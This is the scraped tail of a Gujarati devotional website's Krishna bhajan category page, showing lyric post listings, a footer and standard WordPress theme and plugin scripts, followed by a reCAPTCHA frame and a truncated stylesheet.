			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ratio-16-9" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna bhajan songs are very popular in the world. One of the most favorite bhajan&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
						</div>
				</div>
				<div class="elementor-element elementor-element-d22c82c elementor-widget elementor-widget-smartmag-newsletter" data-id="d22c82c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner widget-about-centered">
		
							<div class="image-logo">
					<img src="https://www.gujjumedia.com/wp-content/uploads/2023/07/Gujju-Media-Logo-white.png" width="150" height="128" alt />
				</div>
						
						
			<div class="base-text about-text"><p>"જ્યાં જ્યાં વસે ગુજરાતીઓ, ત્યાં ત્યાં વસે એક ગુજરાત"<br />
ગુજરાત તેમજ વિશ્વની તમામ માહિતી એક જ જગ્યા પર આપને જાણવા મળશે। તો આપ ગુજ્જુ મીડિયા પરિવાર સાથે જોડાયેલા રહો અને તમારા મિત્રોને પણ જોડાવવા માટે આમંત્રણ આપો...</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="23">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">New Comments</h5></div><ul id="recentcomments"></ul></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/gujjumedia" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/gujjumediaofficial/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.youtube.com/gujjumedia" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-786 current_page_item menu-item-3494"><a href="https://www.gujjumedia.com/" aria-current="page">Home</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3493"><a rel="privacy-policy" href="https://www.gujjumedia.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2019 - 2026 <a href="https://www.gujjumedia.com" title="Gujju Media">Gujju Media</a>. Designed by <a href="https://www.blackholestudio.in/" title="Digital Marketing Agency Ahmedabad" target="_blank">BLACK HOLE STUDIO</a><a href="https://www.purehdwallpaper.com" title="HD Wallpapers" target="_blank">.</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.gujjumedia.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.gujjumedia.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.gujjumedia.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gujjumedia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gujjumedia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gujjumedia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c2bab4b04f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":786,"title":"Gujarati%20Bhajan%20-%20Krishna%20Bhajan%20in%20Gujarati%20-%20Gujju%20Media","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gujjumedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gujjumedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7onyns6qn6YGXyta2GaPCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055560381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gujjumedia.com/wp-content/uploads/elementor/css/post-786.css?ver=1768419766
body_size: 472
content:
.elementor-786 .elementor-element.elementor-element-fdf4a3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-5f64193 > .elementor-widget-container{margin:0px 0px 65px 0px;}.elementor-786 .elementor-element.elementor-element-9921d67 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-ca6b821 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-39240cd:not(.elementor-motion-effects-element-type-background), .elementor-786 .elementor-element.elementor-element-39240cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-786 .elementor-element.elementor-element-39240cd{transition:background 